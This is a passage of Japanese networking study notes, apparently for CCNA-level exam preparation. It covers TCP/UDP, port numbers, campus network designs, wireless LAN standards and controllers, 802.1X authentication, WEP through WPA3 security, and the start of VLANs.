またARP要求はブロードキャストで送信されるため宛先MACアドレスはffff.ffff.ffffが使用される。
TCPとUDPはトランスポート層(L4)のプロトコルでアプリケーション層のプロトコルでの通信制御をすることが目的である。
TCPはコネクション型のプロトコルであり、データ転送前に通信できるかどうか確認を行いコネクションを確立してからデータの送信を行う特徴がある。
TCPは上位層から渡されたデータにTCPヘッダを追加し、TCPセグメントとしてネットワーク層にデータを流す。

代表的なパラメータの解説は以下。
| パラメータ | 説明 |
|---|---|
| シーケンス番号 | 送信データの順序を管理するためのもの |
| ACK番号 | どこまで受信したか管理する番号 |
| ウィンドウサイズ | 確認応答を行わず受信できるデータサイズ |
TCPでは3ウェイハンドシェイクという方法で接続を確立する。

SYNフラグはTCP接続の開始を要求する際に使用されるフラグで、ACKフラグは相手からの要求を承認し応答するフラグ。
シーケンス番号は送信データ順序、ACK番号はどこまで受信したかを通知するための番号である。
TCPセグメントで1回に送信できるデータには上限がありそれはMSS(Maximum Segment Size)と呼ばれる。
TCPはデータの信頼性の担保のためにACKと呼ばれる確認応答を必ず返す。
またデータ送信後にACKフラグがオンになった確認応答を受け取るが、確認応答が返ってこない場合、一定時間待機した後にデータを再送する。これはRTO(Retransmission Time Out):再送タイムアウトと呼ばれ、RTOはデータ送信から応答が返ってくるまでの時間を表すRTTを基に判断される。
TCPの基本動作はACKフラグがONになった確認応答が返送されるものだが、1つ送信するたびにACKを待っていたら効率が悪い。
そこでウィンドウというバッファ領域を用意し、ウィンドウサイズに達するまでは確認応答を待たずにデータをまとめて送るようにすることで転送の効率が上がる。 これはウィンドウ制御と呼ばれる。
ウィンドウサイズを制御しやり取りするデータ量を調整する機能はフロー制御と呼ばれる。
UDPはコネクションレス型のプロトコルで信頼性は保証されず、相手の状態に関係なくデータの送信を開始する。TCPでは1対1のユニキャスト通信となるが、UDPではブロードキャストやマルチキャストが可能。
UDPでは上位層から渡されたデータにUDPヘッダを付けて、それをUDPデータグラムとしてネットワーク層に渡す。またUDPヘッダを除いたデータ部分はUDPペイロードと呼ばれる。

UDPはなるべく早くデータを送信することが目的としてある。 そのためTCPよりも単純構造でヘッダもTCPが20Byteに対してUDPは8Byteしかない。
TCPは信頼性を担保するギャランティ型であるのに対し、UDPは信頼性を担保しないベストエフォート型となる。
ポート番号はアプリケーション層で利用されるプロトコルの識別番号を指す。
代表的なものは以下より。
| ポート番号 | プロトコル | L4プロトコル | 説明 |
|---|---|---|---|
| 20 | FTP | TCP | FTPデータ送信 |
| 21 | FTP | TCP | FTPデータ制御 |
| 22 | SSH | TCP | セキュアなリモート接続 |
| 23 | Telnet | TCP | 平文でのリモート接続 |
| 25 | SMTP | TCP | メール送信 |
| 53 | DNS | TCP/UDP | ドメイン名とIPアドレスの関連付け |
| 67 | DHCP | UDP | DHCPサーバ送信用 |
| 68 | DHCP | UDP | DHCPクライアント送信用 |
| 69 | TFTP | UDP | 認証なしファイル転送 |
| 80 | HTTP | TCP | HTML文書などの公開 |
| 110 | POP3 | TCP | メール受信 |
| 123 | NTP | UDP | 時間同期用プロトコル |
| 143 | IMAP | TCP | メール送信 |
| 443 | HTTPS | TCP | HTML文書などのセキュア通信で公開 |
ポート番号は以下のように分類される。
| 名称 | ポート範囲 | 説明 |
|---|---|---|
| ウェルノウンポート | 0~1023 | IANAにより定義されたサーバのアプリに割り当てられるポート |
| 登録済みポート | 1024~49151 | 独自に定義されたアプリで使用されるポート |
| ダイナミックポート | 49152~65535 | サーバとクライアントのアプリのプロセスに応じて自動割り当てされ使用されるポート |
企業/機関などの規模の大きいLANのネットワークには一般的に階層設計が適用されている。役割や機能ごとに層を分けることで拡張性、管理性を向上することが可能。
ネットワーク機器の世界的大手のCISCO社はいくつかの構成モデルを提唱している。
3階層キャンパスモデルは3つの層で構成される大規模な環境向けのネットワーク設計。

| 層 | 説明 |
|---|---|
| コア層 | ディストリビューション層のL3スイッチやルータを収容し、大量のパケットの処理を行う |
| ディストリビューション層 | アクセス層のL2スイッチを収容し、VLANルーティングを行う、またセキュリティポリシに基づいたフィルタリングを行う |
| アクセス層 | アクセス層同士は接続せず、L2スイッチには多くのポートが必要、また結線はスター型になる |
2階層キャンパスモデルは3階層モデルにおけるコア層を省略したネットワーク設計。コア層がなくなっているためコラプストコア設計とも呼ばれる。小規模ネットワーク向け。

スパイン&リーフはスパイン層とリーフ層の2階層で構成するモデルで、主にデータセンターで採用されている構成。
すべてのサーバ間通信が2ホップ以内で完結するため、サーバ間通信において低遅延を実現でき遅延の予測も容易になるというメリットがある。

特徴は以下の通りです。
SOHOは小規模オフィスや一軒家などの小規模に適したネットワーク構成を指す。

SOHOで使用されるネットワーク機器には以下のようなものがある.
またSOHOの場合はインターネットに接続するための回線は、帯域幅が大きく費用も抑えられるためブロードバンドと呼ばれる回線が適している。
ワイヤレスLANは有線ではなく電波を利用した通信技術のことを指す。
また通信方式は半二重通信となるため有線と異なり必ずコリジョンが発生するためCSMA/CA方式で制御を行う。
ワイヤレスLANにおいて電波が届く範囲はセル(ガバレッジ)と呼ばれ、無線クライアントとアクセスポイント間でデータを送受信するにはこの範囲にいる必要がある。 なお電波の信号は距離に応じて弱くなるため、電波の中心から外へ行くほど通信速度が遅くなる。 IEEE802.11はセル半径が150m以下であり、一般的に使用されるAPのセル範囲の半径はAPを起点に30m程度となっている。

2.4GHz帯はワイヤレスLAN以外にも電子レンジ、BlueTooth等にも利用されている周波数帯であり、障害物に強いという特性がある。一方で他電波と干渉しやすいという欠点もある。
ワイヤレスLAN以外にほとんど利用されていない周波数帯であり、電波の干渉が発生しにくく安定した通信が可能。 一方直進性が強く障害物に回り込みにくいので障害物の影響を受けやすい特徴がある。
ワイヤレスLANはIEEE802.11として標準化され、様々な規格が定められている。
| 規格 | 周波数帯 | 最大伝送速度 | 呼称 | 公開年 |
|---|---|---|---|---|
| IEEE802.11a | 5GHz | 54Mbps | - | 1999 |
| IEEE802.11b | 2.4GHz | 11Mbps/22Mbps | - | 1999 |
| IEEE802.11g | 2.4GHz | 54Mbps | - | 2003 |
| IEEE802.11n | 2.4GHz/5GHz | 65~800Mbps | Wi-Fi4 | 2009 |
| IEEE802.11ac | 5GHz | 292.5M~6.9Gbps | Wi-Fi5 | 2013 |
| IEEE802.11ax | 2.4GHz/5GHz | 9.6Gbps | Wi-Fi6 | 2019 |
| IEEE802.11ax | 2.4GHz/5GHz/6GHz | 9.6Gbps | Wi-Fi6E | 2022 |
| IEEE802.11be | 2.4GHz/5GHz/6GHz | 46Gbps | Wi-Fi7 | 2024(予定) |
IEEE802.11bとIEEE802.gは両方とも2.4GHz帯の周波数帯を利用する。 チャネル(利用できる周波数帯を分割したもの)とチャンネル幅等の関係は以下。
| 規格 | 周波数帯 | 最大伝送速度 | チャネル幅 | チャネル範囲 | 同時使用可能な最大チャネル数 |
|---|---|---|---|---|---|
| IEEE802.11b | 2.4GHz | 11Mbps | 22MHz | 1ch~13ch/5+14ch | 1,6,11,14ch(計4) |
| IEEE802.11g | 2.4GHz | 54Mbps | 20MHz | 1ch~13ch | 1,6,11(計3) |
IEEE802.11aは5GHzの周波数帯を利用し最大伝送速度は54Mbpsで、使用可能なチャネル数は20あり、チャネルの周波数は重複しないため電波の干渉を受けずにすべてのチャネルを使用可能。
IEEE802.11nは2.4GHz/5GHz帯両方を通信に使用可能で最大伝送速度が600Mbpsとなる。
IEEE802.11acは5GHz帯のみの周波数帯の利用可能で最大6.9Gbpsの高速通信が可能。 これらにはMIMOとチャンネルボンディングの技術が関わっている。
MIMOは送信/受信アンテナを複数使用し、ストリームと呼ばれるデータ通信路を複数確立し通信を分散同時送信をできるようにする技術。 IEEE802.11nでは送受信用に最大4ストリーム。理論上はMAX4倍まで高速化が可能。 IEEE802.11acでは最大8ストリームまで利用ができる。
チャンネルボンディングは隣り合うチャネルを束ねて使用する周波数幅を広げて高速通信を可能にする技術。
ワイヤレスLANで使われるIEEE 802.11ヘッダは以下のフィールドで構成される。

フレーム制御のフィールドにはフレームの種類を示す情報などが入る。 フレームの種類は以下の通り。
また管理フレームの保護を目的としたIEEE規格にIEEE802.11wというものがある。 IEEE802.11wのプロトコルはPMF(Protected Management Frames)という機能を有効にした管理フレームに対して適用され、管理フレームを使用した攻撃を防ぐ。
ワイヤレスLANの通信方式にはアドホックモード(IBSS)、インフラストラクチャモードがある。

アクセスポイント(AP)はワイヤレスLAN環境で利用される機器で、ワイヤレスLAN同士の通信、有線LANとの接続などを行う。
アクセスポイントはアクセスポイントの識別名であるSSIDの確認/認証、接続要求と応答等を行う。 また通信の盗聴を防ぐために暗号化/復号化も行う。
またアクセスポイントのモードは以下の通り。
| モード | 説明 |
|---|---|
| Local | LAPデフォルトのモード |
| FlexConnect | WAN経由でWLCと接続するときに使用するモード |
| Monitor | 不正APの検出、IDS・RFID専用モードなどとして動作 |
| Rogue Detector | 有線ネットワーク上に不正なAPやクライアントがいないか監視するモード |
| Sniffer | 特定チャネルのすべてのトラフィックを収集し指定デバイスに送信するモード |
| Bridge | APがブリッジとして動作するモード |
| SE-Connect | スペクトルアナライザ専用モード |
BSSは単一アクセスポイントとそのアクセスポイントの電波が届く範囲に存在するワイヤレスクライアントで構成される範囲を表し、BSSIDはBSSを識別するIDで48bitで構成される。
BSSIDは通常、アクセスポイントのMACアドレスと同値になる。
ESSは複数のBSSで構成された範囲を表し、ESSIDはESSを識別するIDで最大32文字まで設定可能。
通常はESSIDとSSIDは同じ意味で用いられる。
ローミングはワイヤレスLANクライアントの電波状況に応じて接続するアクセスポイントを切り替える機能。
IEEE 802.11rでは、認証の際にFT(Fast Transition)と呼ばれる高速認証プロトコルを利用することで、高速ローミングが可能となっている。
なおローミングを可能にするには、対象のAPで同じSSID、パスワード、セキュリティポリシーを設定する必要がある。
サブネット間ローミングは異なるサブネットに属しているAPへローミングすることを指す。
ワイヤレスLANクライアント-アクセスポイント間通信では、管理フレーム、制御フレーム、データフレームを使用する。
接続時には管理フレームが用いられる。

アクセスポイントは自律型アクセスポイントと集中管理型アクセスポイントの2種類に大きく分けられる。
自律型アクセスポイントはアクセスポイントでIOSが動作し、それを設定することでワイヤレスLANを構築できる。 特徴としてはそれぞれのアクセスポイントに個別で設定管理を行う必要がある。
自律型アクセスポイントは小規模ネットワークの構成に適している。 中・大規模ネットワークでは設定管理が複雑になるため不向き。
また自律型アクセスポイントの認証にはRADIUS認証, TACACS+認証, ローカルデータベース認証が設定可能。
集中管理型アクセスポイントはアクセスポイント自体に設定を行わず、ワイヤレスLANコントローラ(WLC)を介し一括で管理設定を行う。
中・大規模ネットワークでは設定管理の手間を大幅に削減できる。 集中管理型のワイヤレスLAN構成では、すべてのトラフィックはワイヤレスLANコントローラとアクセスポイントを経由する。 上記両機器の通信にはCAPWAPというプロトコルが使用される。

集中管理型アクセスポイントを管理するWLCは様々なポートを持つ。 WLCの物理インターフェイスは以下。
| ポート | 説明 |
|---|---|
| コンソールポート | ・コンソールケーブルによりPC接続, ・WLC設定、障害対応を行うために使われる |
| ディストリビューションシステムポート | ・LANケーブルによりスイッチと接続(トランクポート), ・通常トラフィック,管理トラフィックの送受信に使用、・LAGに対応 |
| サービスポート | ・LANケーブルによるスイッチ接続(アキセスポートモード), ・ネットワーク障害時のシステム復旧/メンテナンスで使用、・アウトオブバンド管理 |
| 冗長ポート | ・LANケーブルによりWLCと接続, ・大規模ネットワークでWLC冗長化にために使用 |
また論理ポートは以下の通り。
| インターフェイス | 説明 |
|---|---|
| Service Port | アウトバンド管理用のサービスポートと関連付けられるインターフェイス |
| Management | WLC管理用インターフェイス |
| Virtual | 代理DHCPサーバ、Web認証などの宛先となる仮想インターフェイス |
| Dynamic | SSIDとVLANマッピングを行うインターフェイス |
CAPWAPはワイヤレスLANコントローラと集中管理型アクセスポイント間のやり取りで使われるプロトコル。 CAPWAPを使用し両機器の間でCAPWAPトンネルを生成してデータをカプセル化して転送を行う。
 ※LWAPPはCAPWAPの元となったプロトコル
※LWAPPはCAPWAPの元となったプロトコル
CAPWAPではCAPWAP制御メッセージとCAPWAPデータの2種類がやりとりされる。
| 種類 | 説明 |
|---|---|
| CAPWAP制御メッセージ | アクセスポイントの構成/操作/管理に使用される |
| CAPWAPデータ | データ転送に利用される |
スプリットMACアーキテクチャは自律型アクセスポイントと集中管理型アクセスポイントを使用したワイヤレスLAN構成でアクセス制御の役割をAPとWLANコントローラで分割(スプリット)する方式のこと。
通信の暗号化などのリアルタイム性が高い処理はAPが行い、認証などのリアルタイム性が低い処理はWLANコントローラが行う。 スプリットMACアーキテクチャにおける主なAPの処理とWLANコントローラの処理を以下に記す。
| 機器 | 機能 |
|---|---|
| アクセスポイント | 電波の送受信 データの暗号化/復号 ビーコン/プローブ応答 他のAP存在の監視 |
| ワイヤレスLANコントローラ | セキュリティポリシ設定 認証 ローミング管理 RF管理 モビリティ管理 |
スプリットMACアーキテクチャのAP処理とWLCの処理系の違いは以下のとおり。

DCA(動的チャネル割り当て)はWLCの機能のひとつでオーバーラップ(周波数が重なること)しないようにチャネルの割り当てを行う機能のことを指す。
DCAでは電波強度・干渉・ノイズ・負荷・利用率を解析することで、複数あるチャネルの中から最適なものを選択し、APに割り当てる。
ワイヤレスLANは有線LANと異なりデータは特定のケーブルを流れるわけではなく電波で流れるため、有線よりもと盗聴のリスクが高い。
そのためワイヤレスデータの暗号化とクライアント端末の認証に焦点を当ててセキュリティ実装する必要がある。
ワイヤレスデータはアクセスポイントとクライアント間を電波でやり取りされる。 そのため周囲の不特定多数の相手にデータが容易にわたる可能性が高い。
そのためデータの暗号化が必要である。 データの暗号化はアクセスポイントとクライアント間で共通する暗号化方式を使用してデータをアクセスポイントのみが読み取れるようにする。
ワイヤレスLANで使用される暗号化アルゴリズムはRC4、AESなどがある。
ワイヤレスLANでは電波による通信の特性上、接続を望まれない端末からの接続できてしまう可能性が存在する。 悪意のある端末が正規接続のクライアントになりすまし接続の拒否をする必要がある。 そのためアクセスポイントは通信相手が正規接続のクライアントか判断するために認証を行う。
ワイヤレスLANではパスフレーズによる事前共有鍵認証、またはRADIUSサービスを利用したIEEE802.1X認証を行う。
事前共有鍵認証(PSK認証)はアクセスポイントとクライアント端末で同じパスワードを事前に設定し、そのパスワードから暗号鍵が生成され、これを利用し認証を行う。
この方式は小規模無線LAN、公共ワイヤレスネットワークで広く普及している方式であり身近である一方、PSK認証をしているデバイスの紛失や、パスワードの流出の可能性があるためセキュリティ強度は高いとは言えない。
IEEE802.1X認証ではユーザの認証を実装できる。 有線LANではスイッチが認証装置となるが、ワイヤレスLANではアクセスポイントがそれとなる。
IEEE802.1X認証ではユーザの認証情報はEAP(Extensible Autholication Protocol)というデータリンク層のプロトコルがデータの送受信に使用される。

EAPはIEEE802.1X認証で使用されるプロトコルで様々な認証方式に対応している。
| 認証方式 | 説明 |
|---|---|
| LEAP | クライアント-サーバ間でユーザID,パスワードによる認証を行うCISCO機器特有の認証方式。脆弱性が発見されたため現在は非推奨 |
| EAP-FAST | クライアント-サーバ間でユーザID-パスワード認証を行う際にPACという独自のフォーマットで認証を行う方式。電子証明書が不要 |
| PEAP | クライアント-サーバ間でユーザID-パスワード認証を行いサーバは電子証明書で認証を行う。Windowsには標準搭載 |
| EAP-TLS | クライアント-サーバ間両方で電子証明書で認証を行う。セキュリティは高いが証明書維持管理に手間がかかる、Windowsには標準搭載 |
PKI(公開鍵基盤)は公開鍵暗号方式による通信を安全に行うための基盤。PKIは「なりすまし」による公開鍵の配布を防ぐ。
公開鍵は認証局(CA)のデジタル署名を添付した電子証明書(公開鍵証明書)の形で配布される。受信側は鍵が本物かどうかを署名と証明書の検証によって確かめることができ、電子証明書は公開鍵と、その所有者の情報、有効期限の情報などを含む。
ワイヤレスLANのセキュリティ規格には現在4つある。
| 規格 | WEP | WPA | WPA2 | WPA3 |
|---|---|---|---|---|
| 策定年 | 1999年 | 2002年 | 2004年 | 2018年 |
| 暗号化方式 | WEP | TKIP or CCMP(任意) | CCMP or TKIP(任意) | GCMP or CCMP |
| 暗号化アルゴリズム | RC4 | RC4 | AES | AES |
| 認証方式 | OSA, SKA | PSK, IEEE 802.1X/EAP | PSK, IEEE 802.1X/EAP | SAE, IEEE 802.1X/EAP |
| 改竄検知(MIC) | CRC-32 | Michael | CBC-MAC | CBC-mAC/GMAC |
| セキュリティレベル | × | △ | 〇 | ◎ |
| IVサイズ | 24bit | 48bit | 48bit | 48bit |
| 暗号化キー長さ | 40/104bit | 128bit | 128bit | 192/256bit |
WEPは40bitまたは104bitの固定長WEPキーなる共通鍵を用いて認証/暗号化を行う方式。 WEPキーはワイヤレスLANクライアントとアクセスポイント両方に登録し認証を行う。
WEPキーから生成された暗号鍵を利用しRC4という暗号化アルゴリズムで暗号化を行う。 しかしながら上記暗号化方法は時間をかければ解読可能であるという脆弱性が見つかったため2022年現在ほとんど利用されていない。
WPAは暗号化化方法にTKIP(Temporal Key Integrity Protocol)を使用し堅牢なセキュリティとなっている。
WPAの特徴としては暗号化アルゴリズム自体はWEPと同じくRC4を採用しているが、TKIPを利用して一定時間ごとに暗号鍵を変更する処理をすることで暗号の解読を困難にしている。 つまりRC4とTKIP方式の暗号化を組み合わせた認証システムである。なお認証には事前共有鍵(PSK)で行う。
TKIPはデータ部分にMICというフィールドを付加することでデータの改ざんを検知できる。
現在のワイヤレスLANにおいて最も普及しているセキュリティ規格である。 機能はWPAとWPA2はほとんど同じですが、暗号化方法にCCMP(Counter Mode-CBC MAC Protocol)を用いてAES(Advanced Encryprion Standard)と呼ばれる暗号化アルゴリズムを使うことで強度の高いセキュリティを実装している。
CCMPではCMC-MACによりメッセージの改ざんを検知する。
WPA2を用いた事前共有鍵認証(PSK, SAE)はWPA2パーソナル、IEEE802.1X認証/EAP認証はWPAエンタープライズと呼ばれる。
WPA2エンタープライズは企業向けのWPA2の規格で、事前共有鍵(PSK)認証に加えてIEEE802.1X認証/EAP認証やディジタル証明書/OTPなどの認証方式を組みあせた認証を用いるモードのこと。
WPA2の脆弱性を悪用したKRACK攻撃が2017年に発見された。その対策の新しい規格として発表されたのがWPA3である。
WPA3ではKRACK攻撃への対策を施したSAE(Simultaneous Authentication of Equals)と呼ばれる新しいハンドシェイクの手順を実装した。 これによって従来手法の4ウェイハンドシェイクの前にSAEハンドシェイクを行わせることでKRACKを無効化する。
またWPA3では辞書攻撃への対策としてパスワード認証を一定回数失敗した場合ブロックできる機能が追加されている。
特徴としては以下の通り。
WPA3が使用する暗号化アルゴリズムAESでは、暗号化に必要となる暗号鍵として128bit、192bit、256bitのいずれかの鍵長を用いることができる。 またWPA3にはWPA3パーソナル、WPA3エンタープライズ、WPA3エンタープライズ192bitモードの3つのモードがある。
WPA3パーソナル、WPA3エンタープライズでは、128bitのAES暗号鍵を使用するAES-128(CCMP)の実装が最小要件とされてる。 WPA3エンタープライズ192bitモードは、通常のWPA3パーソナルやエンタープライズよりもセキュリティが強化されており、AES-256(GCMP)などの複数のセキュリティ要件の実装が必須となっている。
WPA3エンタープライズは企業向けのWPA3の規格で、事前共有鍵(PSK)認証に加えてIEEE802.1X認証を行うモード。 暗号化強度を192bitに引き上げることで、セキュリティを強化できる。
またWPA3エンタープライズでは新しい暗号化アルゴリズムにCNSAが提供されている。
Enhanced Openは主に飲食店やホテルなどの公衆Wi-Fiで使用されるセキュリティ規格であり、分類上はWPA3の拡張機能である。
Enhanced OpenはOWE(Opportunistic Wireless Encryption)という技術を用いて通信の暗号化を行う。 クライアントごとに通信を暗号化してデータを保護するため、公衆Wi-Fiで懸念される通信の覗き見や攻撃を防止することができる。

VLAN(仮想LAN)はスイッチ内部でネットワークを仮想的に分割する技術を指す。

VLANを使用すると1台の物理的なスイッチで仮想的に複数のネットワークを作成できる。つまるところ1台の物理的スイッチにそれぞれ分割したネットワークの数だけ仮想的なスイッチが構成されるイメージとなる。
VLANのメリットは以下の通り。
VLANのポートはどのVLANに属するかによってアクセスポートとトランクポートに分かれる。
アクセスポートは1つのVLANに属しているポートを指す。 またアクセスポートは通常PCやサーバといった機器が接続されるポートとなる。(デフォルトはVLAN1)
またアクセスポートに接続されたリンクはアクセスリンクと呼ばれる。
